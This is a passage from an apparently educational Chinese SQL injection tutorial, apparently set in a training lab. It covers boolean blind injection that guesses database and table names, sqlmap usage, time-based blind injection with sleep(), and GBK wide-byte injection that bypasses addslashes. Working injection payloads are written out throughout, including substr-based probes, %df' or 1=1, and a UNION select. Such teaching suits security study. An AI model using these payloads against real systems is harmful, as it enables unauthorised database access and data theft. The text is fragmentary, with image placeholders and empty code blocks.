
97~122
109 F 97~108
102 T 103~108
105 F 103~104
103 T 104~105
104 T ASCII = 105
依此类推,就可以得到完整的数据库名。
(3)判断数据库的表名
判断表名第一个表的第一个字母:
vince' and (substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))='h'--+
……..


工具注入—— sqlmap
| |
github 地址:https://github.com/sqlmapproject/sqlmap
安装方法:https://github.com/sqlmapproject/sqlmap/blob/master/doc/translations/README-zh-CN.md
使用之前,先把** python 环境**安装好,

使用 sqlmap 进行布尔盲注:
| |
这是给出最终 payload:(这是一个时间盲注的模板,)
| |

继续让 sqlmap 爆数据库名:
| |
4.9 基于时间的盲注
**通过条件成立时强制延迟 SQL 执行,用响应时间判断真假。 **

手工注入:

使用sleep()函数:
<font style="color:rgb(51, 51, 51);">vince' and sleep(3)--+ </font>页面延时3秒返回,说明此处存在时间盲注漏洞
4.10 宽字节注入
宽字节注入
注入正常的参数,网页回显正常信息。注入单引号对参数进行闭合,网页虽然返回了正确的信息,但是对单引号进行了转义。
例如输入 ?id=1' 实际上会变成 ?id=1\'
宽字节注入(GBK/Big5 Character Encoding SQL Injection)是一种利用数据库字符集与Web应用层字符编码不一致,结合转义函数(如addslashes)缺陷的SQL注入攻击方式。
漏洞原理
- 字符集转换问题
- 当数据库使用GBK等多字节编码时,某些字符(如
0xbf5c)会被视为一个合法字符(如縗),而非两个独立字节。 - 攻击者通过输入
%bf%27(0xbf+'的URL编码%27),触发字符集转换错误。
- 当数据库使用GBK等多字节编码时,某些字符(如
- 转义函数绕过
- PHP的
addslashes或mysql_real_escape_string会将单引号'转义为\'(即%5c%27)。 - 当输入
%bf%27时,转义后的字符串变为%bf%5c%27。由于GBK将%bf%5c解析为合法字符縗,剩下的%27(')未被转义,导致注入。
- PHP的

对于一般的转义字符,我们是无法构造注入的 payload 的,但这并不代表网页就没有任何漏洞可以注入。对宽字节注入漏洞进行测试,注入如下参数。
| |
当数据库的编码采用 GBK 国标码时,虽然单引号还是会加上反斜杠从而被转义,但是 “%df” 会和反斜杠的 URL 编码 “%5C” 闭合,从而构成 GBK 国标码中的汉字“連”,使得用于转义的反斜杠被我们“吃掉”了。
这种操作是由于 GBK 国标码是双字节表示一个汉字,因此导致了反斜杠和其他的字符共同表示为一个汉字。这可以让数据库的 SQL 查询了正确的参数(汉字),从而可以使用 UNION 语句进行注入。
name=1%df' or 1=1-- q 查询出所有用户的数据
可以结合 union:
1%df' union select 1,2-- q
